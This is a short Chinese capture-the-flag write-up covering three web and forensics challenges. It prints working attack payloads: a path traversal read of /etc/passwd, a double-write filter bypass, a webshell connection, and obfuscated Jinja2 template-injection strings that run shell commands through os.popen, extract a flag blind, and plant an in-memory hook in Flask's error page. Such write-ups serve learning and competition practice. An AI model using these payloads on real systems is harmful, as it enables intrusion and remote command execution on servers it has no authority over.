0x01 前言
规则真他妈多
0x02 question
zeroshell_1
进来之后看到流量包,然后看到唯一一个有参数的流量,跟踪http流量
1 | <html> |


然后把回包的建造成一个网页

然后再看看TCP流量发现成功RCE,把referer头base64解密即可
hello_web
1 | view-source:http://eci-2ze0itazj3474bpvn2hc.cloudeci1.ichunqiu.com/index.php?file=/etc/passwd |
进来读取到了
1 | <!-- ../hackme.php --> |
双写绕过来读取文件
1 | ..././hackme.php |
1 |
|

然后找在线工具解密出来
1 | http://www.zhaoyuanma.com/phpjm.html |

然后链接antsword,慢慢找flag文件,根本不用绕过disable
在/var/run/log/7644726452869eab8499392526d56510/flag
下来看了一下
然后后面有个.,php特性,为了.能够正确解析把_换成[即可
Safe_Proxy
1 | from flask import Flask, request, render_template_string |
成功绕过但是没有回显
1 | {{cycler['\x5f\x5finit\x5f\x5f']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimp''ort\x5f\x5f']('o''s')['po''pen']('whoami').read()}} |
需要盲注,那我们写payload
1 | {{cycler['\x5f\x5finit\x5f\x5f']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['open']('flag').read()}} |
然后盲注的话
1 | {{cycler['\x5f\x5finit\x5f\x5f']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['open']('flag').read(1)[0]=='f'}} |
本地打通了
1 | import sys |
还是不可以,但是上网搜索可以打内存马,把500页面可控
1 | code={{cycler['\x5f\x5finit\x5f\x5f']['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['setattr'](((lipsum['\x5f\x5fspec\x5f\x5f']|attr('\x5f\x5finit\x5f\x5f')|attr('\x5f\x5fglobals\x5f\x5f'))['s'+'ys']|attr('modules'))['werkzeug']|attr('exceptions')|attr('InternalServerError'),"description",url_for['\x5f\x5fglobals\x5f\x5f']['\x5f\x5fbuiltins\x5f\x5f']['\x5f\x5fimp''ort\x5f\x5f']('o'+'s')['pop'+'en']('cat /flag').read())}} |
成功拿到flag
0x03
其他的misc不写了,挺奇怪的
